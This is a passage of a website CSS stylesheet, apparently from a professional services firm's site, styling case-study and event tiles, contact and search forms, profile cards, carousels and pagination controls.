    display: inline-block;
    height: 37px;
    margin: 3px;
}
.search-tile-h a,
.search-tile-h a.nice-select.open,
.search-tile-h a:active,
.search-tile-h a:focus,
.search-tile-h a:hover {
    text-decoration: none;
}
.casestudy-tile {
    margin-top: 18px;
    margin-bottom: 15px;
}
.casestudy-tile__type-icon {
    display: inline-block;
    width: 35px;
    height: 35px;
    background-color: #004f50;
    text-align: center;
    vertical-align: top;
    color: #a2f434;
    font-size: 20px;
    line-height: 2;
}
.casestudy-tile__date {
    display: inline-block;
    margin-bottom: 5px;
    color: #a1a1a1;
}
.casestudy-tile__pipe {
    display: inline-block;
    margin: 0 3px;
    color: #a1a1a1;
}
.casestudy-tile__label {
    display: inline-block;
    margin-bottom: 5px;
    color: #004f50;
}
.casestudy-tile__title {
    margin-bottom: 5px;
    font-family: "Founders Grotesk Med";
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1.2;
    letter-spacing: 1px;
}
.casestudy-tile__title a {
    color: #282828;
}
.casestudy-tile__text-container {
    display: inline-block;
    padding-left: 10px;
    max-width: calc(100% - 40px);
}
.casestudy-tile__body {
    margin-bottom: 10px;
    color: #535958;
}
.casestudy-tile__tags {
    margin-bottom: 10px;
    color: #a1a1a1;
    font-style: italic;
}
.casestudy-tile__cta {
    color: #004f50;
    font-family: "Founders Grotesk Med", sans-serif;
    text-transform: uppercase;
}
.casestudy-tile__link-container {
    vertical-align: top;
    float: right;
    margin-right: 0;
}
.casestudy-tile__link {
    vertical-align: top;
    display: inline-block;
    height: 37px;
    margin: 3px;
}
.casestudy-tile a,
.casestudy-tile a.nice-select.open,
.casestudy-tile a:active,
.casestudy-tile a:focus,
.casestudy-tile a:hover {
    text-decoration: none;
}
.article-freeform {
    margin-bottom: 40px;
}
.article-freeform__title {
    margin-bottom: 5px;
    font-family: "Founders Grotesk Med";
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1.2;
    letter-spacing: 1px;
}
.article-freeform__title a {
    color: #282828;
    text-decoration: none;
}
.article-freeform__body {
    margin-bottom: 10px;
    color: #535958;
}
.article-freeform__cta {
    color: #004f50;
    font-family: "Founders Grotesk Med", sans-serif;
    text-transform: uppercase;
}
.article-freeform__cta a {
    text-decoration: none;
}
.article-tile-h {
    margin-top: 18px;
    margin-bottom: 15px;
}
.article-tile-h__type-icon {
    display: inline-block;
    width: 35px;
    height: 35px;
    background-color: #004f50;
    text-align: center;
    vertical-align: top;
    color: #a2f434;
    font-size: 20px;
    line-height: 2;
}
.article-tile-h__title {
    margin-bottom: 5px;
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1.2;
    letter-spacing: 1px;
}
.article-tile-h__text-container {
    display: inline-block;
    padding-left: 10px;
    max-width: calc(100% - 40px);
}
.article-tile-h__link-container {
    margin: 35px 0 0;
}
.article-tile-h a,
.article-tile-h a.nice-select.open,
.article-tile-h a:active,
.article-tile-h a:focus,
.article-tile-h a:hover {
    text-decoration: none;
}
.event-tile-h {
    margin-top: 18px;
    margin-bottom: 15px;
}
.event-tile-h__type-icon {
    display: inline-block;
    width: 35px;
    height: 35px;
    background-color: #004f50;
    text-align: center;
    vertical-align: top;
    color: #a2f434;
    font-size: 20px;
    line-height: 2;
}
.event-tile-h__date {
    display: inline-block;
    color: #a1a1a1;
}
.event-tile-h__pipe {
    display: inline-block;
    margin: 0 3px;
    color: #a1a1a1;
}
.event-tile-h__label {
    display: inline-block;
    margin-bottom: 5px;
    color: #004f50;
}
.event-tile-h__title {
    margin-bottom: 5px;
    font-family: "Founders Grotesk Med";
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1.2;
    letter-spacing: 1px;
}
.event-tile-h__text-container {
    display: inline-block;
    padding-left: 10px;
    max-width: calc(100% - 40px);
}
.event-tile-h__body {
    margin: 10px 0;
    color: #535958;
}
.event-tile-h__cta {
    font-family: "Founders Grotesk Med", sans-serif;
    text-transform: uppercase;
}
.event-tile-h__link-container {
    vertical-align: top;
    float: right;
    margin-right: 0;
}
.event-tile-h__link {
    display: inline-block;
    height: 37px;
    margin: 3px;
    vertical-align: top;
}
.event-tile-h a,
.event-tile-h a.nice-select.open,
.event-tile-h a:active,
.event-tile-h a:focus,
.event-tile-h a:hover {
    text-decoration: none;
}
.event-tile-h__locations-meta {
    margin: 0 0 15px;
}
.event-tile-h__location-label {
    display: inline;
}
.event-tile-h__location {
    display: inline;
    margin: 0 20px 0 0;
}
.event-tile-h__credits,
.event-tile-h__credits-label {
    display: inline;
}
.event-tile-h__credits-meta {
    margin: 0 0 15px;
}
.contact-card {
    margin-bottom: 15px;
}
.contact-card:after,
.contact-card:before {
    display: table;
    content: " ";
}
.contact-card:after {
    clear: both;
}
.contact-card__image {
    position: relative;
    z-index: 0;
    margin: 0 auto;
    width: 290px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.contact-card__text-container {
    position: relative;
    width: 250px;
    padding: 25px;
    margin: -55px auto 0;
    border: 2px solid #a2f434;
    background-color: #fff;
}
.contact-card__text-container a {
    text-decoration: none;
}
.contact-card__title {
    margin-bottom: 28px;
    color: #004f50;
}
.contact-card__name {
    color: #000;
}
.contact-card__link {
    margin: 0 0 10px;
}
.contact-card__email-group {
    margin-bottom: 15px;
}
.tile-inset {
    position: relative;
}
.tile-inset__image {
    margin-top: -120px;
    display: none;
}
.tile-inset__text-container {
    margin-bottom: -20px;
}
.tile-inset__headline {
    overflow: hidden;
    max-height: 216px;
    margin-bottom: 20px;
}
.tile-inset__body {
    overflow: hidden;
    max-height: 272px;
    color: #535958;
    margin-bottom: 20px;
}
.tile-inset__link {
    margin-top: 30px;
    margin-bottom: 20px;
}
.tile-inset .last {
    margin-bottom: 0;
}
.media-tile-v {
    text-align: left;
}
.media-tile-v:focus,
.media-tile-v:hover {
    text-decoration: none;
}
.media-tile-v:focus .media-tile-v__button,
.media-tile-v:hover .media-tile-v__button {
    font-size: 100px;
}
.media-tile-v:focus .media-tile-v__title,
.media-tile-v:hover .media-tile-v__title {
    color: #678584;
}
.media-tile-v__container {
    background-color: #f0f0f0;
}
.media-tile-v__type-icon {
    position: absolute;
    top: 178px;
    right: 15px;
    display: inline-block;
    width: 45px;
    height: 45px;
    color: #a2f434;
    background-color: #004f50;
    font-size: 30px;
    text-align: center;
    vertical-align: top;
    line-height: 1.6;
}
.media-tile-v__text-container {
    height: 210px;
    padding: 20px;
    overflow: hidden;
}
.media-tile-v__button {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    color: #a2f434;
    font-size: 80px;
    line-height: 80px;
    text-align: center;
    transition: 0.2s all ease-in-out;
}
.media-tile-v__label {
    color: #004f50;
}
.media-tile-v__image {
    background-size: cover;
    background-position: center;
    height: 200px;
    overflow: hidden;
    position: relative;
}
.media-tile-v__title {
    overflow: hidden;
    height: 39.6px;
    color: #000;
    margin: 10px 0 5px;
}
.media-tile-v__body {
    overflow: hidden;
    max-height: 122.4px;
    margin: 0 0 25px;
    color: #535958;
}
.media-tile-v__cta {
    color: #004f50;
    font-family: "Founders Grotesk Med", sans-serif;
    text-transform: uppercase;
}
.event-tile-v {
    text-align: left;
}
.event-tile-v:hover {
    cursor: pointer;
}
.event-tile-v:hover .event-tile-v__button {
    font-size: 100px;
}
.event-tile-v:hover .event-tile-v__title {
    color: #678584;
}
.event-tile-v__container {
    background-color: #f0f0f0;
}
.event-tile-v__type-icon {
    position: absolute;
    top: 178px;
    right: 15px;
    display: inline-block;
    width: 45px;
    height: 45px;
    color: #a2f434;
    background-color: #004f50;
    font-size: 30px;
    text-align: center;
    vertical-align: top;
    line-height: 1.6;
}
.event-tile-v__text-container {
    overflow: hidden;
    height: 200px;
    padding: 20px;
}
.event-tile-v__button {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    color: #a2f434;
    font-size: 80px;
    line-height: 80px;
    text-align: center;
    transition: 0.2s all ease-in-out;
}
.event-tile-v__date {
    display: inline-block;
    color: #a1a1a1;
}
.event-tile-v__pipe {
    display: inline-block;
    margin: 0 3px;
    color: #a1a1a1;
}
.event-tile-v__label {
    display: inline-block;
    color: #004f50;
}
.event-tile-v__image {
    background-size: cover;
    background-position: center;
    height: 200px;
    overflow: hidden;
    position: relative;
}
.event-tile-v__title {
    overflow: hidden;
    height: 39.6px;
    margin: 10px 0 25px;
    color: #000;
}
.event-tile-v__body {
    overflow: hidden;
    max-height: 102px;
    margin: 0 0 25px;
    color: #535958;
}
.event-tile-v__locations-meta {
    margin: 0 0 15px;
    color: #535958;
}
.event-tile-v__credits,
.event-tile-v__credits-label,
.event-tile-v__location,
.event-tile-v__location-label {
    display: inline;
}
.event-tile-v__credits-meta {
    margin: 0 0 15px;
    color: #535958;
}
.industry-tile {
    display: inline-block;
    position: relative;
    width: 100%;
    height: 190px;
    text-align: center;
    margin-bottom: 15px;
    color: #004f50;
}
.industry-tile:hover {
    outline: #a2f434 solid 2px;
}
.industry-tile--tan {
    background-color: #cfc7ba;
}
.industry-tile--tan .industry-tile__icon,
.industry-tile--tan .industry-tile__label {
    color: #0c2a29;
}
.industry-tile--tan:hover .industry-tile__icon,
.industry-tile--tan:hover .industry-tile__label {
    color: #678584;
}
.industry-tile--gray {
    background-color: #f0f0f0;
}
.industry-tile--gray .industry-tile__icon,
.industry-tile--gray .industry-tile__label {
    color: #004f50;
}
.industry-tile--gray:hover .industry-tile__icon,
.industry-tile--gray:hover .industry-tile__label {
    color: #678584;
}
.industry-tile--green {
    background-color: #004f50;
}
.industry-tile--green .industry-tile__icon,
.industry-tile--green .industry-tile__label {
    color: #fff;
}
.industry-tile--green:hover .industry-tile__icon,
.industry-tile--green:hover .industry-tile__label {
    color: #678584;
}
.industry-tile--greenblue {
    background-color: #adccc6;
}
.industry-tile__icon {
    margin: 45px auto;
    font-size: 58px;
    line-height: 110px;
}
.industry-tile__label {
    letter-spacing: 1px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    text-transform: uppercase;
}
.industry-tile__label-container {
    position: absolute;
    bottom: 0;
    display: table;
    width: 100%;
    height: 65px;
    padding: 10px;
}
.industry-tile__flip-container {
    background-color: #a2f434;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.industry-tile__flip-detail-container {
    overflow: hidden;
    height: 145px;
    transition: all 0.3s ease-in-out;
}
.industry-tile__flip-detail-container.closed {
    height: 0;
}
.industry-tile__flip-detail {
    vertical-align: bottom;
    padding: 10px;
    height: 145px;
    background-color: #fff;
    border: 2px solid #a2f434;
    border-bottom: none;
}
.industry-tile__flip-label-container {
    display: table;
    width: 100%;
    height: 45px;
    padding: 5px 15px;
    background-color: #a2f434;
    text-align: left;
    cursor: pointer;
}
.industry-tile__flip-label {
    display: inline-block;
}
.industry-tile__flip-label--inner {
    display: block;
    text-align: left;
    padding-right: 25px;
}
.industry-tile__flip-text {
    margin-top: 10px;
}
.industry-tile__flip-toplabel {
    color: #004f50;
    font-family: "Founders Grotesk Reg";
}
.industry-tile__flip-icon-container {
    position: absolute;
    top: 0;
    right: 0;
    transition: all 0.3s;
}
.industry-tile__flip-icon-container.rotate {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
}
.industry-tile__flip-container-wrap {
    position: relative;
    width: 100%;
    height: 100%;
}
.industry-tile__flip-icon {
    width: 46px;
    height: 46px;
    padding: 3px;
    vertical-align: middle;
    float: right;
    color: #004f50;
    font-size: 30px;
    text-align: center;
    line-height: 1;
    cursor: pointer;
}
.industry-tile__flip-cta {
    display: table-cell;
    color: #004f50;
    vertical-align: middle;
    text-align: center;
    text-transform: uppercase;
}
.industry-tile__flip-cta:focus,
.industry-tile__flip-cta:hover {
    text-decoration: none;
}
.service-carousel.slick-slider .slick-dots,
.service-industries-carousel.slick-slider .slick-dots {
    bottom: 8px;
}
.service-carousel.slick-slider .slick-slide,
.service-industries-carousel.slick-slider .slick-slide {
    padding-top: 2px;
}
.industry-tile-v {
    margin-bottom: 15px;
}
.industry-tile-v__container {
    background-color: #f0f0f0;
}
.industry-tile-v__text-container {
    height: 200px;
    padding: 20px;
    overflow: hidden;
}
.industry-tile-v__image {
    background-size: cover;
    background-position: center;
    height: 200px;
    overflow: hidden;
    position: relative;
}
.industry-tile-v__title {
    overflow: hidden;
    height: 39.6px;
    margin: 10px 0 25px;
    color: #004f50;
}
.industry-tile-v__title a {
    text-decoration: none;
}
.industry-tile-v__body {
    overflow: hidden;
    max-height: 122.4px;
    margin: 0 0 25px;
    color: #535958;
}
.industry-tile-v__cta {
    color: #004f50;
    font-family: "Founders Grotesk Med", sans-serif;
    text-transform: uppercase;
}
.industry-tile-v__cta a {
    text-decoration: none;
}
.collage__group {
    position: relative;
}
.collage__group:after,
.collage__group:before {
    display: table;
    content: " ";
}
.collage__group:after {
    clear: both;
}
.collage__group--top {
    z-index: 2;
}
.collage__group--bottom {
    z-index: 3;
}
.collage__group--bottom .collage__image {
    margin-top: -85px;
}
.collage__group--bottom .collage__body {
    margin-top: 55px;
}
.collage__body-container {
    display: inline-block;
    width: 100%;
}
.collage__body {
    color: #535958;
    margin-bottom: 30px;
}
.collage__image {
    width: 100%;
    height: 110px;
    display: inline-block;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.collage__pattern {
    position: absolute;
    top: 50px;
    left: 100px;
    height: 100px;
    width: 100px;
    background-image: url(../img/mossadams-pattern.png);
    background-size: 105%;
    z-index: -1;
}
.tag {
    display: inline-block;
    padding: 13px;
    margin: 0 6px 10px 0;
    border: 2px solid #a2f434;
    color: #004f50;
}
.tag-container {
    margin-bottom: 15px;
}
.quote {
    color: #282828;
}
.quote__text {
    text-align: center;
}
.quote__name {
    color: #535958;
    text-align: center;
}
.profile-card--narrow .profile-card__image {
    height: 330px;
}
.profile-card--wide .profile-card__image {
    max-width: 400px;
}
.profile-card__image {
    margin: 0 auto 25px;
    padding: 0 20px;
    background-size: cover;
    background-position: center;
    text-align: center;
}
.profile-card__text-container .profile-card__link:last-child {
    margin-bottom: 0;
}
.profile-card__name {
    margin-bottom: 15px;
}
.profile-card__cred {
    margin-bottom: 30px;
}
.profile-card__cred,
.profile-card__title {
    color: #535958;
}
.profile-card__link {
    margin-bottom: 20px;
}
.profile-tile {
    margin-bottom: 30px;
    background-color: #f0f0f0;
}
.profile-tile:hover {
    cursor: pointer;
}
.profile-tile__image img {
    width: 100%;
}
.profile-tile__text-container {
    padding: 30px;
    width: 100%;
    height: 250px;
}
.profile-tile__text-container a {
    text-decoration: none;
}
.profile-tile__title {
    color: #004f50;
}
.profile-tile__name {
    margin-bottom: 5px;
}
.profile-tile__name:focus,
.profile-tile__name:hover {
    text-decoration: none;
}
.profile-tile__link {
    display: none;
    margin-bottom: 10px;
}
.cta-banner {
    position: relative;
}
.cta-banner__image {
    height: 200px;
    background-size: cover;
    background-repeat: no-repeat;
}
.cta-banner__tile {
    display: none;
    position: absolute;
}
.cta-banner--top-left .cta-banner__tile {
    top: -70px;
    left: 60px;
}
.cta-banner--bottom-right .cta-banner__tile {
    top: 80px;
    right: 70px;
}
.contact-form__header-container,
.cta-form__header-container,
.question-form__header-container {
    margin-bottom: 40px;
    position: relative;
    text-align: center;
}
.contact-form__header-container:after,
.contact-form__header-container:before,
.cta-form__header-container:after,
.cta-form__header-container:before,
.question-form__header-container:after,
.question-form__header-container:before {
    display: table;
    content: " ";
}
.contact-form__header-container:after,
.cta-form__header-container:after,
.question-form__header-container:after {
    clear: both;
}
.contact-form__label,
.cta-form__label,
.question-form__label {
    vertical-align: top;
    margin: 5px 0;
    line-height: 1.8;
    letter-spacing: 1px;
    color: #282828;
    text-transform: uppercase;
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 11px;
}
.contact-form__input,
.cta-form__input,
.question-form__input {
    width: 100%;
    border: 1px solid #d2d2d2;
    padding: 13px 20px;
    font-size: 14px;
    font-family: "Founders Grotesk Reg", sans-serif;
}
.contact-form__input::-webkit-input-placeholder,
.cta-form__input::-webkit-input-placeholder,
.question-form__input::-webkit-input-placeholder {
    color: #282828;
    font-size: 14px;
    font-family: "Founders Grotesk Reg", sans-serif;
}
.contact-form__input::-moz-placeholder,
.cta-form__input::-moz-placeholder,
.question-form__input::-moz-placeholder {
    color: #282828;
    font-size: 14px;
    font-family: "Founders Grotesk Reg", sans-serif;
}
.contact-form__input:-ms-input-placeholder,
.cta-form__input:-ms-input-placeholder,
.question-form__input:-ms-input-placeholder {
    color: #282828;
    font-size: 14px;
    font-family: "Founders Grotesk Reg", sans-serif;
}
.contact-form__input:-moz-placeholder,
.cta-form__input:-moz-placeholder,
.question-form__input:-moz-placeholder {
    color: #282828;
    font-size: 14px;
    font-family: "Founders Grotesk Reg", sans-serif;
}
.contact-form__header,
.cta-form__header,
.question-form__header {
    display: inline-block;
    margin-top: 20px;
    padding: 0 5px;
}
.contact-form__button,
.cta-form__button,
.question-form__button {
    margin-top: 35px;
}
.contact-form__button .FormButton,
.cta-form__button .FormButton,
.question-form__button .FormButton {
    padding: 24px 80px;
    margin: 0 auto;
}
.contact-form__button .zoneMainContent .mktoForm label.mktoLabel,
.contact-form__button label,
.cta-form__button .zoneMainContent .mktoForm label.mktoLabel,
.cta-form__button label,
.question-form__button .zoneMainContent .mktoForm label.mktoLabel,
.question-form__button label,
.zoneMainContent .mktoForm .contact-form__button label.mktoLabel,
.zoneMainContent .mktoForm .cta-form__button label.mktoLabel,
.zoneMainContent .mktoForm .question-form__button label.mktoLabel {
    display: none;
}
.cta-form__image {
    display: inline-block;
    max-width: 100%;
}
.cta-form__image img {
    margin: 0 auto;
    max-width: 100%;
}
.contact-form__container {
    margin-bottom: 60px;
}
.contact-form__button {
    margin: 35px 0 60px;
}
.question-form .nice-select {
    float: none;
    width: 100%;
    margin-bottom: 10px;
}
.search-form {
    margin: -12px 0 -5px;
}
.search-form__label {
    vertical-align: top;
    margin: 5px 0 0;
    font-family: "Founders Grotesk Reg", sans-serif;
    line-height: 1.8;
    letter-spacing: 1px;
}
.search-form__label--green {
    margin-bottom: 5px;
    color: #004f50;
    text-transform: uppercase;
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 11px;
}
.search-form__label--black {
    font-size: 14px;
    line-height: 24px;
}
.search-form__input {
    width: 100%;
    border: 1px solid #d2d2d2;
    padding: 13px 20px;
    font-size: 14px;
    font-family: "Founders Grotesk Reg", sans-serif;
}
.search-form__input::-webkit-input-placeholder {
    color: #282828;
    font-size: 14px;
    font-family: "Founders Grotesk Reg", sans-serif;
}
.search-form__input::-moz-placeholder {
    color: #282828;
    font-size: 14px;
    font-family: "Founders Grotesk Reg", sans-serif;
}
.search-form__input:-ms-input-placeholder {
    color: #282828;
    font-size: 14px;
    font-family: "Founders Grotesk Reg", sans-serif;
}
.search-form__input:-moz-placeholder {
    color: #282828;
    font-size: 14px;
    font-family: "Founders Grotesk Reg", sans-serif;
}
.search-form__topic {
    width: 100%;
}
.search-form__topic .nice-select {
    float: none;
    width: 100%;
}
.search-form__people-filter {
    width: 100%;
    margin: 20px 0 0;
}
.search-form__people-filter .nice-select {
    float: none;
    width: 100%;
}
.search-form__button {
    margin: 0 0 18px;
}
.search-form__button .btn,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField,
.search-form__button input[type="submit"],
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField {
    width: 100%;
}
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField,
.search-form__button input[type="submit"],
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField {
    width: 100% !important;
}
.search-form__search,
.search-form__topic {
    vertical-align: top;
}
.search-form__select {
    border: 1px solid #d2d2d2;
    padding: 10px 20px;
    font-size: 14px;
    font-family: "Founders Grotesk Reg", sans-serif;
}
.search-form__button {
    margin-top: 25px;
    width: 100%;
}
.search-form__button .form-horizontal .form-group {
    margin-left: 0;
    margin-right: 0;
}
.search-form__sort {
    margin: 20px 0;
}
.search-form__sort .search-form__label {
    display: inline-block;
}
.search-form__sort .nice-select {
    float: right;
    margin: 0 0 0 13px;
    padding: 2px 55px 2px 10px;
    width: 167px;
}
.search-form__sort .nice-select:before {
    content: "";
    width: 20px;
    height: 20px;
    background-color: transparent;
}
.search-form__sort .nice-select:after {
    position: absolute;
    right: 12px;
    top: 50%;
    display: block;
    margin-top: -8px;
    height: 10px;
    width: 10px;
    border-bottom: 1px solid #004f50;
    border-right: 1px solid #004f50;
    content: "";
    pointer-events: none;
    transform-origin: 66% 66%;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}
.search-form__sort .nice-select.open:after {
    transform: rotate(225deg);
}
.search-form__load-more {
    margin: 0 auto;
}
.moss-last-sort__list {
    margin: 10px 0 0;
    padding-bottom: 3px;
}
.moss-last-sort__list-item {
    display: inline-block;
    border: 2px solid #a2f434;
    text-align: center;
    color: #004f50;
    padding: 6px 0;
    width: 81px;
    margin: 0 1px -3px;
}
.moss-last-sort__list-item:hover {
    background-color: #a2f434;
}
.moss-last-sort__sort-legend {
    margin-bottom: 40px;
}
.search-paging {
    color: #fff;
    padding-top: 10px;
    text-align: center;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.search-paging__page-nav-container {
    position: absolute;
    right: 0;
    top: 10px;
}
.search-paging a,
.search-paging strong {
    font-family: "Founders Grotesk Med", sans-serif;
    text-align: left;
    text-transform: uppercase;
    display: inline-block;
    padding: 0 5px;
    margin-right: 6px;
    color: #d2d2d2;
    counter-increment: section;
    float: left;
}
.search-paging a.nice-select.open,
.search-paging a:active,
.search-paging a:focus,
.search-paging a:hover,
.search-paging strong.nice-select.open,
.search-paging strong:active,
.search-paging strong:focus,
.search-paging strong:hover {
    text-decoration: none;
}
.search-paging strong {
    color: #282828;
}
.search-paging__page-nav {
    position: relative;
    display: inline-block;
    overflow: hidden;
    z-index: 21;
}
.search-paging__page-nav span {
    padding: 3px 7px;
    border: 1px solid #d2d2d2;
    color: #0c2a29;
    cursor: pointer;
    display: inline-block;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}
.search-paging__page-nav:focus span,
.search-paging__page-nav:focus:before,
.search-paging__page-nav:hover span,
.search-paging__page-nav:hover:before {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}
.search-paging__page-nav:before {
    position: absolute;
    top: -100%;
    width: 30px;
    padding: 0.5px 7px;
    border: 1px solid #0c2a29;
    background-color: #0c2a29;
    color: #a2f434;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}
.search-paging__page-nav__first:before {
    content: "\e93d";
    font-family: icomoon;
}
.search-paging__page-nav__last:before {
    content: "\e94d";
    font-family: icomoon;
}
.contact_footer {
    background-color: #adccc6;
}
.contact_footer__label {
    font-family: "Founders Grotesk Med", sans-serif;
}
.contact_footer__social {
    display: inline-block;
    font-size: 24px;
    margin-right: 10px;
}
.carousel__header {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 20px;
    line-height: 1.3636;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.carousel__body {
    min-height: 160px;
}
.carousel__image {
    height: 200px;
    background-size: cover;
    margin-bottom: 20px;
}
.carousel__pagination {
    float: left;
}
.carousel__page-number {
    display: inline-block;
    margin-right: 10px;
    color: #d2d2d2;
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 20px;
    line-height: 1.3636;
    letter-spacing: 1px;
}
.carousel__page-number--active {
    color: #000;
}
.carousel__navigation {
    float: right;
}
.carousel__arrow {
    display: inline-block;
    padding: 0 8px;
    border: 1px solid #d2d2d2;
}
.royalSlider {
    position: relative;
    width: 100% !important;
}
.royalSlider:after,
.royalSlider:before {
    display: table;
    content: " ";
}
.royalSlider:after {
    clear: both;
}
.royalSlider .rsABlock {
    position: relative;
    display: block;
    left: auto;
    top: auto;
}
.rsOverflow {
    width: 100%;
    height: 500px;
}
img.rsImg {
    max-width: 100% !important;
}
.rsMinW .rsArrow {
    position: absolute;
    display: inline-block;
    overflow: hidden;
    z-index: 21;
}
.rsMinW .rsArrow span {
    padding: 3px 7px;
    border: 1px solid #d2d2d2;
    color: #004f50;
    cursor: pointer;
    display: inline-block;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}
.rsMinW .rsArrow:focus span,
.rsMinW .rsArrow:focus:before,
.rsMinW .rsArrow:hover span,
.rsMinW .rsArrow:hover:before {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}
.rsMinW .rsArrow:before {
    position: absolute;
    top: -100%;
    width: 100%;
    padding: 0.5px 7px;
    border: 1px solid #004f50;
    background-color: #004f50;
    color: #a2f434;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}
.rsMinW .rsArrowLeft {
    right: 50px;
    bottom: 60px;
}
.rsMinW .rsArrowLeft:before {
    font-family: icomoon;
}
.rsMinW .rsArrowRight {
    right: 0;
    bottom: 60px;
}
.rsMinW .rsArrowRight:before {
    font-family: icomoon;
}
.rsMinW .rsPlayBtn {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3);
    cursor: pointer;
}
.rsMinW .rsPlayBtn:hover .rsPlayBtnIcon {
    font-size: 100px;
}
.rsMinW .rsPlayBtnIcon {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    display: block;
    color: #a2f434;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    transition: 0.3s;
    text-align: center;
    font-size: 80px;
    font-family: icomoon;
}
.rsMinW .rsPlayBtnIcon:before {
    content: "\e949";
}
.rsMinW .rsBtnCenterer {
    position: absolute;
    left: 50%;
    top: 50%;
}
.rsMinW .rsCloseVideoBtn {
    position: absolute;
    z-index: 500;
    right: 0;
    top: 0;
    width: 44px;
    height: 44px;
    cursor: pointer;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
}
.rsMinW .rsCloseVideoBtn.rsiOSBtn {
    top: -38px;
    right: -6px;
}
.rsMinW .rsCloseVideoIcn {
    width: 32px;
    height: 32px;
    border-radius: 5px;
    margin: 6px;
    background-color: rgba(0, 0, 0, 0.75);
}
.rsMinW .rsCloseVideoIcn:before {
    position: absolute;
    top: 10px;
    padding: 12px 8px;
    color: #fff;
    content: "\2715";
}
.rsMinW .rsCloseVideoIcn:hover {
    background-color: rgba(0, 0, 0, 0.9);
}
.rsMinW .rsBullets {
    position: absolute;
    z-index: 35;
    right: 527px;
    bottom: -431px;
    counter-reset: section;
}
.rsMinW .rsBullet {
    display: inline-block;
    padding: 6px 5px 6px 4px;
    margin-right: 10px;
    color: #d2d2d2;
    counter-increment: section;
}
.rsMinW .rsBullet:before {
    content: "0" counter(section);
}
.rsMinW .rsBullet.rsNavSelected {
    color: #000;
}
.rsMinW .rsBullet:hover {
    color: #000;
    cursor: pointer;
}
.carousel-simple .rsContent:not(:first-child) {
    display: none;
}
.carousel-simple__header {
    margin-bottom: 15px;
    color: #282828;
    text-transform: uppercase;
}
.carousel-simple__body {
    overflow: hidden;
    max-height: 140px;
    margin-bottom: 30px;
    color: #535958;
}
.carousel-simple__link {
    text-decoration: none;
}
.carousel-simple__image {
    height: 200px;
    width: 100%;
    background-size: cover;
    background-position: center;
}
.carousel-simple__image-container {
    overflow: hidden;
}
.carousel-simple__text-container {
    position: relative;
    z-index: 15;
    background: #fff;
    border: 2px solid #a2f434;
    height: 295px;
    margin: -50px 20px 0;
    padding: 25px;
}
.carousel-simple .rsOverflow {
    height: 480px !important;
}
.carousel-simple .rsBullets {
    position: absolute;
    bottom: -76px;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    width: 50%;
}
.carousel-simple .rsBullet {
    padding: 0 5px;
}
.carousel-simple .rsArrowLeft {
    right: inherit;
    bottom: 3px;
    margin-left: 20px;
}
.carousel-simple .rsArrowRight {
    bottom: 3px;
    margin-right: 20px;
}
.slick-slider {
    border: 0;
    outline: 0;
}
.slick-slider.slick-dotted {
    margin-bottom: 0 !important;
}
.slick-slider .slick-slide {
    outline: 0;
    border: 0;
    vertical-align: top;
}
.slick-slider .slick-dots {
    position: relative;
    bottom: -10px;
    counter-reset: section;
    width: 50%;
    text-align: center;
    margin: 0 auto;
}
.slick-slider .slick-dots li {
    margin: 0 10px;
    color: #d2d2d2;
}
.slick-slider .slick-dots li.slick-active button:before {
    color: #000;
}
.slick-slider .slick-dots li button {
    display: inline-block;
    padding: 6px 5px 6px 4px;
    margin-right: 10px;
    counter-increment: section;
}
.slick-slider .slick-dots li button:before {
    content: "0" counter(section);
}
